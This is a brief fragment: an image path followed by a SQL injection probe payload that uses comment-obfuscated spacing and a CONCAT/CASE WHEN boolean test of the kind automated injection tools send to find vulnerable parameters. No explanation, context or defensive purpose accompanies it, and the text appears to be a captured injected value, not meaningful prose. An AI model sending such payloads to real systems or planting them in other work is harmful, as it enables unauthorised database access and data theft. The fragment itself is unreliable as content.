 1))AND/**/5077=CONCAT('~',(SELECT/**/(CASE/**/WHEN/**/(5077=5077)/**/THEN/**/'1'/**/ELSE/**/'0'/**/END)),'~') AND ((1631=1631